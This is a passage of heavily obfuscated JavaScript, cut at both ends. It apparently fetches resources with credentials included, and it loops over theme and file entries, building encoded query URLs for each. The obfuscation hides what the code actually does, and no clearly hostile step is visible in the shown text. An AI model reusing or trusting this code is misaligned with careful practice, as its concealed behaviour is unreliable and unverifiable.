-O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- 